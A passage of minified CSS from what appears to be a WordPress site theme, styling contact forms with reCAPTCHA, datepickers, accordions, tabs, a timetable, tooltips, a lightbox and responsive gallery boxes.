p,.vc_col-sm-3 .contact-form .vc_col-sm-4 input[type="submit"],.vc_col-sm-2 .contact-form .vc_col-sm-8 p,.vc_col-sm-2 .contact-form .vc_col-sm-4 input[type="submit"]{margin-top:0}.vc_row .vc_col-sm-3 .contact-form .wpb_column.vc_column_container,.vc_row .vc_col-sm-2 .contact-form .wpb_column.vc_column_container{margin-top:0}.google-map-container{position:relative;overflow:hidden;height:400px}.google-map-container iframe{position:absolute;top:-110px}.contact-form .g-recaptcha-wrapper,.comment-form .g-recaptcha-wrapper{float:right;clear:none;width:300px;height:72px;overflow:hidden;border:1px solid #E2E6E7;margin-right:50px}.contact-form .g-recaptcha,.comment-form .g-recaptcha{position:relative;margin-top:-2px;margin-left:-1px}.contact-form .submit-container .vc_row{text-align:center}.contact-form .submit-container .vc_col-sm-6>.vc_row{text-align:right}.contact-form .button-with-recaptcha{float:right;margin-top:14px}.vc_col-sm-8 .fieldset-with-recaptcha .recaptcha-container{display:-ms-flexbox;display:-webkit-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column-reverse;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;flex-direction:column-reverse}.vc_col-sm-8 .column-with-recaptcha{display:-ms-flexbox;display:-webkit-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:column-reverse;-moz-flex-flow:column-reverse;-ms-flex-flow:column-reverse;flex-flow:column-reverse}.vc_col-sm-8 .contact-form .column-with-recaptcha .g-recaptcha-wrapper,.comment-form .g-recaptcha-wrapper{float:none;margin:0;-ms-flex-item-align:end;-webkit-align-self:end;-moz-align-self:end;align-self:end}.vc_col-sm-8 .contact-form .submit-container .column-with-recaptcha .button-with-recaptcha{float:none;margin-top:30px;margin-left:0;margin-right:0}.vc_col-sm-8 .fieldset-with-recaptcha .terms-container{max-width:438px}.vc_col-sm-8 .fieldset-with-recaptcha .recaptcha-container{display:-ms-flexbox;display:-webkit-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column-reverse;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;flex-direction:column-reverse}.vc_col-sm-8 .fieldset-with-recaptcha .recaptcha-container .g-recaptcha-wrapper{margin-right:0}.vc_col-sm-8 .submit-container.fieldset-with-recaptcha .recaptcha-container .button-with-recaptcha{float:none;margin-top:30px;margin-left:auto;margin-right:0}.vc_col-sm-8 .submit-container .column-with-recaptcha .terms-container,.comment-form .fieldset-with-recaptcha .terms-container{-ms-flex-order:1;-webkit-order:1;-moz-order:1;order:1;-ms-flex-item-align:end;-webkit-align-self:end;-moz-align-self:end;align-self:end}.contact-form .terms-container,.comment-form .terms-container{display:-ms-flexbox;display:-webkit-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;padding-bottom:30px}.comment-form .terms-container{float:right;padding-bottom:0}.fieldset-with-recaptcha .terms-container{float:left;max-width:710px;height:74px;padding-bottom:0}.comment-form .fieldset-with-recaptcha .terms-container{height:auto}.recaptcha-container{float:right}.column-with-recaptcha .recaptcha-container,.comment-form .recaptcha-container{clear:both;margin-top:30px;display:-ms-flexbox;display:-webkit-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column-reverse;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;flex-direction:column-reverse}.comment-form .fieldset-with-recaptcha{display:-ms-flexbox;display:-webkit-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column-reverse;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;flex-direction:column-reverse}.submit-container .vc_col-sm-6 .terms-container{float:right;padding-bottom:0}.submit-container .vc_col-sm-6 .terms-container+.vc_row{float:right;clear:both;margin-top:30px}.column-with-recaptcha .recaptcha-container .g-recaptcha-wrapper{float:none;margin:0}.contact-form .submit-container .column-with-recaptcha .recaptcha-container .button-with-recaptcha,.comment-form .button-with-recaptcha{float:none;margin-top:30px;margin-left:auto;margin-right:0}.terms-container input{width:auto;cursor:pointer;margin-top:0}.terms-container label{margin-left:10px;margin-top:0;margin-bottom:0;cursor:pointer;color:#666;font-size:14px;line-height:18px}.ui-datepicker{z-index:99!important;background:#FFF;display:none;width:368px;padding:10px;border:1px solid #E5E5E5}.ui-datepicker-header{padding:10px}.ui-datepicker-header .ui-icon{text-indent:0}.ui-datepicker table td,.ui-datepicker table th{border:none;font-size:14px;padding:8px;text-align:center}.ui-datepicker-title{text-align:center;color:#333;font-family:'Open Sans';font-weight:600}.ui-datepicker-next{float:right}.ui-datepicker-prev span::before,.ui-datepicker-next span::before{display:inline-block;content:"\68";font-family:"template";color:#666;margin-top:11px;font-size:16px;cursor:pointer}.ui-datepicker-prev:hover,.ui-datepicker-next:hover{text-decoration:none}.ui-datepicker-prev span{position:absolute;-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);-ms-filter:fliph;filter:fliph}.ui-datepicker-year{padding:8px 10px;margin-left:10px;border:1px solid #E5E5E5}.ui-datepicker td a{color:#666}.ui-datepicker table tr:nth-child(2n+1){background:#FFF}.ui-datepicker-current-day{background:#3156A3}td.ui-datepicker-current-day a{color:#FFF}.pagination{float:right}.pagination li{float:left;margin-left:10px}.pagination li:first-child{margin-left:0}.pagination li a,.pagination li span{display:block;color:#666;width:37px;padding:9px 0 8px;font-size:12px;line-height:1.83334;text-align:center;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.pagination li a{transition:color 0.2s ease 0s,background 0.2s ease 0s,border 0.2s ease 0s;-webkit-transition:color 0.2s ease 0s,background 0.2s ease 0s,border 0.2s ease 0s;-moz-transition:color 0.2s ease 0s,background 0.2s ease 0s,border 0.2s ease 0s}.pagination li a:hover,.pagination li.selected a,.pagination li.selected span{border-color:#42B3E5;background:#42B3E5;color:#FFF}.sidebar-box,.sidebar_box{float:left;width:100%;margin-top:50px}.sidebar-box.first,.sidebar-box:first-child,.sidebar_box.first,.sidebar_box:first-child{margin-top:0}.sidebar-box .accordion,.sidebar_box .accordion{margin-top:30px}.sidebar-box .accordion .item-content p,.sidebar_box .accordion .item-content p{padding:0}.widget_categories ul{clear:both;float:left;padding:0}.widget_categories ul,.widget_tag_cloud .tagcloud{margin:20px 0 0}.categories li,.widget_categories li,.widget_tag_cloud a{float:left;font-size:12px;line-height:1;color:#666;margin-right:10px;margin-top:10px;text-transform:uppercase}.widget_tag_cloud a{font-size:12px!important}.categories li:last-child,.widget_categories li:last-child,.widget_tag_cloud a:last-child{margin-right:0}.categories li a,.widget_categories li a,.widget_tag_cloud a{display:block;color:#666;padding:13px 15px 14px;transition:color 0.2s ease 0s,background 0.2s ease 0s,border 0.2s ease 0s;-webkit-transition:color 0.2s ease 0s,background 0.2s ease 0s,border 0.2s ease 0s;-moz-transition:color 0.2s ease 0s,background 0.2s ease 0s,border 0.2s ease 0s}.categories li a:hover,.widget_categories li a:hover,.categories li.current-cat a,.widget_categories li.current-cat a,.widget_tag_cloud a:hover{color:#FFF;border-color:#42B3E5;background:#42B3E5}.accordion .ui-accordion-header h3{color:#666;line-height:1}.accordion .ui-accordion-header h3::after{float:right;font-size:16px;color:#666;margin-top:3px}.accordion .ui-accordion-header,.wpb_content_element .accordion div.ui-accordion-header{cursor:pointer;padding:14px 0 17px;border-bottom:1px solid #E5E5E5;background:#fff0;color:#666;transition:none!important;-o-transition:none!important;-ms-transition:none!important;-moz-transition:none!important;-webkit-transition:none!important}.accordion .ui-accordion-header.ui-state-hover,.wpb_content_element .accordion .ui-accordion-header.ui-state-hover:hover{background-color:none}.accordion .ui-accordion-header.ui-state-hover h3{color:#3156A3}.wpb_content_element .accordion .ui-accordion-header.ui-state-active,.accordion .ui-accordion-header.ui-state-active{border-bottom:1px solid #3156A3;background-color:#3156A3;padding:15px 17px 16px;margin-top:-1px}.wpb_content_element .accordion li:first-child .ui-accordion-header{margin-top:0}.accordion .ui-accordion-header.ui-state-active h3,.accordion .ui-accordion-header.ui-state-active h3::after{color:#FFF!important}.accordion .ui-accordion-header.ui-state-active h3::after{content:"\6e"}.accordion .ui-accordion-content{padding:30px 0;color:#666;line-height:150%}.accordion.wide .ui-accordion-content{padding:0 0 50px}.accordion.wide .tabs-navigation{margin-bottom:43px}.item-footer{margin-top:22px;line-height:1}.accordion .ui-accordion-content .item-footer .mc-button{float:right;margin-right:10px}.accordion .ui-accordion-content .item-footer .mc-button:first-child,.wpb_column .accordion.wide .ui-accordion-content .item-footer .mc-button:last-child{margin-right:0}.wpb_column .accordion.wide .ui-accordion-content .item-footer .mc-button{float:left;margin-right:10px}.accordion.wide .about_img{width:500px;height:auto;margin-bottom:23px}.vc_col-sm-2 .accordion .ui-accordion-content .item-footer .mc-button,.vc_col-sm-4 .accordion.wide .ui-accordion-content .vc_col-sm-6 .item-footer .mc-button,.vc_col-sm-3 .accordion.wide .ui-accordion-content .vc_col-sm-6 .item-footer .mc-button{margin-right:0}.vc_col-sm-2 .accordion .ui-accordion-content .item-footer .mc-button{float:left}.vc_col-sm-2 .accordion .ui-accordion-content .item-footer .mc-button:last-child,.vc_col-sm-4 .accordion.wide .ui-accordion-content .vc_col-sm-6 .item-footer .mc-button:last-child,.vc_col-sm-3 .accordion.wide .ui-accordion-content .vc_col-sm-6 .item-footer .mc-button:last-child{margin-top:10px}.item-content{margin-top:45px;list-style:none}.page-margin-top.item-content:first-child,.page_margin_top.item-content:first-child{margin-top:30px}.item-content:first-child,.blog.simple .item-content:first-child{margin-top:0}.item-content .text{color:#666}.item-content .text h2{margin-bottom:20px;transition:color 0.2s ease 0s;-webkit-transition:color 0.2s ease 0s;-moz-transition:color 0.2s ease 0s}.item-content .text h3{margin-top:0;margin-bottom:21px}.item-content .thumb-image,.item-content .thumb-image img{display:block;width:100px;height:100px}.item-content .thumb-image{float:left;margin-right:30px}.item-content .text p{padding:0;clear:none}.item-content .item-footer .more::after{padding-bottom:2px}.single .item-content .text p{top:0}.blog.simple .item-content{margin-top:50px}.vc_col-sm-2 .item-content .thumb-image{margin-right:10px}.single .post-content .mc-features{margin:0}.single .post-content .item-content{padding:0;line-height:1}.single .post-content .item-content::before{content:none;display:none;margin:0}.ui-tabs-hide{display:none}.ui-tabs-panel p{padding:24px 0 25px}.tabs-navigation{float:none;clear:both;width:100%}.tabs-navigation li{float:left;margin-top:0;margin-right:10px}.tabs-navigation li:last-child{margin-right:0}.tabs-navigation li a{width:auto;display:block;text-align:center;font-family:'Source Sans Pro','Arial',sans-serif;font-size:16px;color:#666;padding:14px 17px 16px;border-bottom:1px solid #E5E5E5}.tabs-navigation li a:hover,.tabs-navigation li a.selected,.tabs-navigation li.ui-tabs-active a{border-bottom-width:2px;padding-bottom:15px}.vc_col-sm-2 .tabs-navigation li a{padding:10px}.vc_col-sm-2 .tabs-navigation li a:hover,.vc_col-sm-2 .tabs-navigation li a.selected,.vc_col-sm-2 .tabs-navigation li.ui-tabs-active a{padding-bottom:9px}.tabs-box-navigation.sf-menu{float:none;clear:both}.tabs-box-navigation.sf-menu ul.sub-menu{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.tabs-box-navigation.sf-menu>li.menu-item-has-children:hover:after{background:none}.tabs-box-navigation.sf-menu .tabs-box-navigation-selected{width:260px;height:auto;padding:11px 16px 12px;font-size:18px;line-height:1.55556;background:#3156A3;color:#FFF;cursor:pointer;font-family:'Source Sans Pro','Arial',sans-serif;font-size:18px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.tabs-box-navigation.sf-menu .tabs-box-navigation-selected::after{float:right;font-size:16px;margin-top:7px}.tabs-box-navigation.sf-menu .tabs-box-navigation-selected:hover{background-color:#42B3E5}.tabs-box-navigation.sf-menu li:hover ul,.tabs-box-navigation.sf-menu li.sfHover ul{top:50px;border:1px solid #42B3E5}.tabs-box-navigation-hidden{display:none}.vc_col-sm-3 .tabs-box-navigation.sf-menu li.wide ul.sub-menu{width:283px}.vc_col-sm-3 .tabs-box-navigation.sf-menu li.wide ul li{width:253px}.vc_col-sm-2 .tabs-box-navigation.sf-menu li.wide ul.sub-menu{width:178px}.vc_col-sm-2 .tabs-box-navigation.sf-menu li.wide ul li{width:148px}.vc_col-sm-2 .tabs-box-navigation.sf-menu .tabs-box-navigation-selected::after{font-size:14px;margin-top:4px}.vc_col-sm-2 .tabs-box-navigation.sf-menu li:hover ul,.vc_col-sm-2 .tabs-box-navigation.sf-menu li.sfHover ul{top:44px}.dropcap{line-height:1.71429}.dropcap .dropcap-label{float:left;padding:7px 13px;background-color:#3156A3;text-align:center;margin-right:15px}.dropcap .dropcap-label h3{color:#FFF}div.dropcap p{padding:0}.simple-list li::before{display:inline-block;color:#42B3E5;margin-right:8px;margin-top:-1px}.simple-list li.template-arrow-horizontal-1::before{font-size:16px;color:#666;margin-right:5px}.simple-list li.template-arrow-horizontal-3::before{font-size:24px;color:#666;margin-right:-2px;margin-left:-9px}.simple-list li.template-arrow-horizontal-5::before{font-size:12px;margin-right:5px;margin-top:-3px}.simple-list li.template-arrow-circle::before,.simple-list li.template-chevron::before{margin-top:-4px;margin-right:7px}.simple-list li{padding:2px 0;line-height:1.71429}.thin-list li,.thin_list li{float:left;margin-right:30px}.thin-list li:last-child,.thin_list li:last-child{margin-right:0}.top-info-list li{float:left;color:#666;text-align:left}.top-info-list li .value{color:#000;font-family:'Source Sans Pro','Arial',sans-serif;font-size:24px;font-weight:400;margin-top:10px}.top-info-list li.separator{width:1px;height:46px;background:#E5E5E5;margin-left:35px;margin-right:35px;margin-top:0;margin-bottom:18px}.announcement{width:100%;background:#F0F0F0;padding:30px 50px}.announcement p{padding:10px 0 0}.announcement .vertical-align-cell:first-child{width:70%;padding-right:5%}.announcement .vertical-align-cell:last-child{width:25%;text-align:right}.announcement .more{display:inline-block;float:none}.vc_col-sm-4 .announcement,.vc_col-sm-3 .announcement{padding:30px}.vc_col-sm-2 .announcement{padding:20px}.vc_col-sm-4 .announcement .vertical-align-cell,.vc_col-sm-3 .announcement .vertical-align-cell,.vc_col-sm-2 .announcement .vertical-align-cell{display:block}.vc_col-sm-4 .announcement .vertical-align-cell:first-child,.vc_col-sm-3 .announcement .vertical-align-cell:first-child,.vc_col-sm-2 .announcement .vertical-align-cell:first-child{width:100%;padding-right:0}.vc_col-sm-4 .announcement .vertical-align-cell:last-child,.vc_col-sm-3 .announcement .vertical-align-cell:last-child,.vc_col-sm-2 .announcement .vertical-align-cell:last-child{width:100%;text-align:left;margin-top:23px}.vc_col-sm-2 .announcement h1{font-size:24px}.timetable{width:100%;margin-top:30px;border-collapse:separate;border-spacing:2px}.timetable th,.timetable tbody td{font-size:14px;color:#666;font-family:'Open Sans',Arial,sans-serif}.timetable th,.timetable td:first-child{text-align:center;vertical-align:middle}.timetable th{width:12.5%;padding:22px 15px 24px}.timetable .event-container{padding:12px 15px}.timetable td{width:12.5%;vertical-align:top;height:60px;padding:0}.timetable .last{padding:28px 0 0}.timetable .hours{color:rgb(255 255 255 / .7);margin:15px 0}.timetable .event{background-color:#3156A3;color:#FFF;line-height:1.4286}.timetable .event a{display:block;color:#FFF;font-weight:700}.timetable thead th,.timetable tr:nth-child(2n){background:#F0F0F0}.timetable tr:nth-child(2n+1),.timetable tr.tip-row{background:#fff0}.timetable .event.tooltip:hover,.timetable .event .event-container.tooltip:hover{background-color:#42B3E5}.timetable .event.tooltip:hover .hours,.timetable .event .event-container.tooltip:hover .hours{color:#FFF}.timetable.small{display:none;font-size:13px}.tip{background:#3156A3;color:#FFF;padding:15px;float:right}.tip::before{font-size:16px;margin-right:10px}.tooltip{cursor:pointer}.tooltip .tooltip-text{display:block;visibility:hidden;opacity:0;position:absolute;z-index:1000;left:-19px;bottom:100%;-webkit-transition-duration:0.25s;-moz-transition-duration:0.25s;-o-transition-duration:0.25s;-ms-transition-duration:0.25s;transition-duration:0.25s;-webkit-transition-timing-function:cubic-bezier(.35,0,.35,1);-moz-transition-timing-function:cubic-bezier(.35,0,.35,1);-o-transition-timing-function:cubic-bezier(.35,0,.35,1);-ms-transition-timing-function:cubic-bezier(.35,0,.35,1);transition-timing-function:cubic-bezier(.35,0,.35,1);-webkit-transition-property:opacity,visibility;-moz-transition-property:opacity,visibility;-o-transition-property:opacity,visibility;-ms-transition-property:opacity,visibility;transition-property:opacity,visibility}.tooltip .tooltip-content{background:#42B3E5;color:#FFF;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:12px 15px;line-height:1.83334;font-size:12px;text-align:left}.tooltip:hover .tooltip-text{visibility:visible;opacity:1}.tooltip .tooltip-arrow{content:'';position:relative;border-color:#42B3E5 #fff0;border-style:solid;border-width:5px 5px 0;bottom:-4px;left:10px}.ui-tooltip-error .ui-tooltip-content,.ui-tooltip-success .ui-tooltip-content{font-size:13px;font-family:arial;color:#FFF}.ui-tooltip-error .ui-tooltip-content,.ui-tooltip-success .ui-tooltip-content{border:none}.ui-tooltip-content{padding:10px 20px 10px 20px}.ui-tooltip-error .ui-tooltip-content{background:#E9431C}.ui-tooltip-success .ui-tooltip-content{background:#61911B}.controls{padding:0}.controls li{float:left}.controls li.separator{width:1px;height:35px;background:#E5E5E5;margin:0 20px}.controls .prev{-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:"FlipH"}.controls .prev,.controls .next,.controls .close{position:relative;float:left;width:33px;height:33px;font-size:24px;line-height:28px;color:#000;text-align:center;border:1px solid #E5E5E5;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.controls .next{margin-left:-1px}.controls .prev:hover,.controls .next:hover,.controls .close:hover{z-index:1;border-color:#42B3E5}.controls .close{font-size:16px}.controls .open-details,.controls .open-lightbox,.controls .open-video-lightbox,.controls .open-iframe-lightbox,.controls .open-url-lightbox{display:block;padding:15px}.slider-navigation .more{display:none}body div.pp_default .pp_content_container .pp_left,body div.pp_default .pp_content_container .pp_right,body div.pp_default .pp_top .pp_left,body div.pp_default .pp_top .pp_middle,body div.pp_default .pp_top .pp_right,body div.pp_default .pp_bottom .pp_left,body div.pp_default .pp_bottom .pp_middle,body div.pp_default .pp_bottom .pp_right{background:none;padding:0}body div.pp_default .pp_content,body div.light_rounded .pp_content{padding:10px}body div.pp_default .pp_description{display:block!important;font-size:14px;color:#666;font-weight:400;padding:7px 0}body div.pp_default .pp_close{margin-top:8px;background:none;width:20px;height:18px;text-indent:0;overflow:hidden;line-height:16px}body div.pp_default .pp_close::before{content:"\6f";font-family:'template';font-size:16px;color:#666;speak:none;vertical-align:middle;line-height:normal;direction:ltr;display:inline-block}body div.pp_default .pp_close:hover::before{color:#000}body div.pp_overlay{background-color:#777}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;-ms-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:top,left,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.mc-gallery{margin-left:auto;margin-right:auto;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s}.mc-gallery .gallery-box{float:left}.gallery-box{display:block;position:relative;cursor:pointer;margin-top:30px;overflow:hidden}.wpb_column .gallery-box.doctor-box{width:100%;margin-top:0}.wpb_column .gallery-box.doctor-box img{width:100%;height:auto}.gallery-4-columns .gallery-box{width:285px}.accordion .gallery-box{margin-top:0}.gallery-box img{display:none;width:285px;height:190px}.gallery-box .mc-preloader{width:285px;height:190px}.gallery-box .description{position:relative;z-index:1;background-color:#F0F0F0;padding:12px 15px 16px;background-position:220px center;text-align:center;line-height:normal}.gallery-box .description h5{font-family:'Open Sans',Arial,sans-serif;margin-top:4px;color:#666}.gallery-box:hover .description{background-color:#42B3E5}.gallery-box:hover h3,.gallery-box:hover h4,.gallery-box:hover h5{color:#FFF}.gallery-box .controls{display:none;position:absolute}.gallery-box:hover .controls{display:block}.gallery-box .controls a{background:#FFF;line-height:1}.gallery-box .controls a::before{font-size:16px;color:#000}.gallery-box .controls a:hover{background:#42b3e5}.gallery-box .controls a:hover::before{color:#FFF}.gallery-box .item-details{border-bottom:1px solid #E5E5E5;color:#666;text-align:center;padding:24px 0}.gallery-box:hover .item-details{border-bottom:2px solid #42B3E5;padding-bottom:23px}.gallery-box .item-details p{padding:0}.gallery-box .social-icons,.gallery-item-details-list .social-icons{margin-top:20px}.gallery-item-details-list{border-bottom:1px solid #E5E5E5}.gallery-item-details-list>.gallery-item-details>.vc_row{padding-bottom:50px}ul.gallery-item-details-list{height:0;overflow:hidden;display:none}ul.gallery-item-details-list.not-hidden{display:block;height:100%;border-bottom:none}ul.gallery-item-details-list.margin-bottom{margin-bottom:50px}ul.gallery-item-details-list.not-hidden>.gallery-item-details>.vc_row{padding-bottom:0}.gallery-item-details-list li.gallery-item-details{display:none;position:relative}.gallery-item-details-list.not-hidden li.gallery-item-details{display:block;margin-top:50px}.gallery-item-details-list.not-hidden li.gallery-item-details:first-child{margin-top:0}.gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header{max-width:450px}.vc_row .wpb_column .gallery-item-details-list .gallery-box{width:auto;margin:0}.gallery-item-details-list .details-box .controls{position:absolute;top:0;right:0}.gallery-item-details-list .details-box .controls.clearfix{position:static}.vc_row .wpb_column .gallery-item-details-list .gallery-box img{display:block;width:100%}.vc_row .wpb_column .gallery-item-details-list .gallery-box img{height:auto}.gallery-item-details-list .mc-preloader{width:600px}.gallery-box .slider-navigation,.single .post-content .gallery-box .slider-navigation{width:90%;margin:0 5%}.gallery-item-details-list .details-box p{clear:both;color:#666;padding:24px 0}.gallery-item-details-list .details-box .item-footer{margin-top:30px}.gallery-item-details-list .details-box .item-footer .mc-button{text-transform:uppercase}.gallery-item-details-list .details-box .item-footer .mc-button:first-child{margin-right:10px}.gallery-item-details-list .details-box .columns{clear:both}.vc_col-sm-10 .gallery-box,.vc_col-sm-10 .gallery-box img,.vc_col-sm-10 .gallery-box .mc-preloader{width:232.5px}.vc_col-sm-10 .gallery-box img,.vc_col-sm-10 .gallery-box .mc-preloader{height:155px}.vc_col-sm-8 .gallery-box,.vc_col-sm-8 .gallery-box img,.vc_col-sm-8 .gallery-box .mc-preloader,.vc_col-sm-8 .gallery-3-columns .gallery-box,.vc_col-sm-8 .gallery-3-columns .gallery-box img,.vc_col-sm-8 .gallery-3-columns .mc-preloader{width:250px}.vc_col-sm-8 .gallery-box img,.vc_col-sm-8 .gallery-box .mc-preloader,.vc_col-sm-8 .gallery-3-columns .gallery-box img,.vc_col-sm-8 .gallery-3-columns .gallery-box .mc-preloader{height:166.667px}.vc_col-sm-4 .gallery-box,.vc_col-sm-4 .gallery-box img,.vc_col-sm-4 .gallery-box .mc-preloader,.vc_col-sm-3 .gallery-2-columns .gallery-box,.vc_col-sm-3 .gallery-2-columns .gallery-box img,.vc_col-sm-3 .gallery-2-columns .mc-preloader,.vc_col-sm-6 .gallery-2-columns .gallery-box,.vc_col-sm-6 .gallery-2-columns .gallery-box img,.vc_col-sm-6 .gallery-2-columns .mc-preloader,.vc_col-sm-9 .gallery-3-columns .gallery-box,.vc_col-sm-9 .gallery-3-columns .gallery-box img,.vc_col-sm-9 .gallery-3-columns .mc-preloader,.vc_col-sm-3 .gallery-3-columns .gallery-box,.vc_col-sm-3 .gallery-3-columns .gallery-box img,.vc_col-sm-3 .gallery-3-columns .mc-preloader{width:285px}.vc_col-sm-4 .mc-gallery .gallery-box img,.vc_col-sm-4 .mc-gallery .gallery-box .mc-preloader,.vc_col-sm-3 .gallery-2-columns .gallery-box img,.vc_col-sm-3 .gallery-2-columns .gallery-box .mc-preloader,.vc_col-sm-6 .gallery-2-columns .gallery-box img,.vc_col-sm-6 .gallery-2-columns .gallery-box .mc-preloader,.vc_col-sm-9 .gallery-3-columns .gallery-box img,.vc_col-sm-9 .gallery-3-columns .gallery-box .mc-preloader,.vc_col-sm-3 .gallery-3-columns .gallery-box img,.vc_col-sm-3 .gallery-3-columns .gallery-box .mc-preloader{height:190px}.vc_col-sm-4 .mc-gallery.horizontal-carousel .gallery-box{margin-left:52.5px;margin-right:0}.vc_col-sm-4 .mc-gallery div.gallery-box{margin-left:0;margin-right:0}.vc_col-sm-2 .gallery-box,.vc_col-sm-2 .gallery-box img,.vc_col-sm-2 .gallery-box .mc-preloader,.vc_col-sm-2 .gallery-2-columns .gallery-box,.vc_col-sm-2 .gallery-2-columns .gallery-box img,.vc_col-sm-2 .gallery-2-columns .mc-preloader,.vc_col-sm-6 .gallery-3-columns .gallery-box,.vc_col-sm-6 .gallery-3-columns .gallery-box img,.vc_col-sm-6 .gallery-3-columns .mc-preloader,.vc_col-sm-2 .gallery-3-columns .gallery-box,.vc_col-sm-2 .gallery-3-columns .gallery-box img,.vc_col-sm-2 .gallery-3-columns .mc-preloader{width:180px}.vc_col-sm-2 .gallery-box img,.vc_col-sm-2 .gallery-box .mc-preloader,.vc_col-sm-2 .gallery-2-columns .gallery-box img,.vc_col-sm-2 .gallery-2-columns .gallery-box .mc-preloader,.vc_col-sm-6 .gallery-3-columns .gallery-box img,.vc_col-sm-6 .gallery-3-columns .gallery-box .mc-preloader,.vc_col-sm-2 .gallery-3-columns .gallery-box img,.vc_col-sm-2 .gallery-3-columns .gallery-box .mc-preloader{height:120px}.gallery-2-columns .gallery-box{width:600px}.gallery-2-columns .gallery-box img,.gallery-2-columns .gallery-box .mc-preloader{width:600px;height:400px}.vc_col-sm-10 .gallery-2-columns .gallery-box,.vc_col-sm-10 .gallery-2-columns .gallery-box img,.vc_col-sm-10 .gallery-2-columns .mc-preloader{width:495px}.vc_col-sm-10 .gallery-2-columns .gallery-box img,.vc_col-sm-10 .gallery-2-columns .gallery-box .mc-preloader{height:330px}.vc_col-sm-9 .gallery-2-columns .gallery-box,.vc_col-sm-9 .gallery-2-columns .gallery-box img,.vc_col-sm-9 .gallery-2-columns .mc-preloader{width:442.5px}.vc_col-sm-9 .gallery-2-columns .gallery-box img,.vc_col-sm-9 .gallery-2-columns .gallery-box .mc-preloader{height:295px}.gallery-3-columns .gallery-box,.gallery-3-columns .gallery-box img,.gallery-3-columns .gallery-box .mc-preloader,.vc_col-sm-8 .vc_col-sm-6 .gallery-box,.vc_col-sm-8 .gallery-2-columns .gallery-box,.vc_col-sm-8 .gallery-2-columns .gallery-box img,.vc_col-sm-8 .gallery-2-columns .mc-preloader,.vc_col-sm-4 .gallery-3-columns .gallery-box,.vc_col-sm-4 .gallery-3-columns .gallery-box img,.vc_col-sm-4 .gallery-3-columns .mc-preloader{width:390px}.gallery-3-columns .gallery-box img,.gallery-3-columns .gallery-box .mc-preloader,.vc_col-sm-8 .vc_col-sm-6 .gallery-box img,.vc_col-sm-8 .vc_col-sm-6 .gallery-box .mc-preloader,.vc_col-sm-8 .gallery-2-columns .gallery-box img,.vc_col-sm-8 .gallery-2-columns .gallery-box .mc-preloader,.vc_col-sm-4 .gallery-3-columns .gallery-box img,.vc_col-sm-4 .gallery-3-columns .gallery-box .mc-preloader{height:260px}.vc_col-sm-4 .gallery-2-columns .gallery-box,.vc_col-sm-4 .gallery-2-columns .gallery-box img,.vc_col-sm-4 .gallery-2-columns .mc-preloader{width:189px}.vc_col-sm-4 .gallery-2-columns .gallery-box img,.vc_col-sm-4 .gallery-2-columns .gallery-box .mc-preloader{height:126px}.vc_col-sm-10 .gallery-3-columns .gallery-box,.vc_col-sm-10 .gallery-3-columns .gallery-box img,.vc_col-sm-10 .gallery-3-columns .mc-preloader{width:320px}.vc_col-sm-10 .gallery-3-columns .gallery-box img,.vc_col-sm-10 .gallery-3-columns .gallery-box .mc-preloader{height:213.133px}.vc_col-sm-10 .gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header{max-width:350px}.vc_col-sm-9 .gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header{max-width:295px}.vc_col-sm-8 .gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header{max-width:245px}.vc_col-sm-6 .gallery-item-details-list .details-box .controls,.vc_col-sm-4 .gallery-item-details-list .details-box .controls,.vc_col-sm-3 .gallery-item-details-list .details-box .controls,.vc_col-sm-2 .gallery-item-details-list .details-box .controls{position:static;float:left;margin-bottom:15px}.vc_col-sm-6 .gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header,.vc_col-sm-4 .gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header,.vc_col-sm-3 .gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header,.vc_col-sm-2 .gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header{clear:both;max-width:100%}.vc_col-sm-3 .controls li.separator{margin:0 10px}.gallery-2-columns.dm_pagination .gallery-box-1,.gallery-2-columns.dm_pagination .gallery-box-2,.gallery-3-columns.dm_pagination .gallery-box-1,.gallery-3-columns.dm_pagination .gallery-box-2,.gallery-3-columns.dm_pagination .gallery-box-3,.gallery-4-columns.dm_pagination .gallery-box-1,.gallery-4-columns.dm_pagination .gallery-box-2,.gallery-4-columns.dm_pagination .gallery-box-3,.gallery-4-columns.dm_pagination 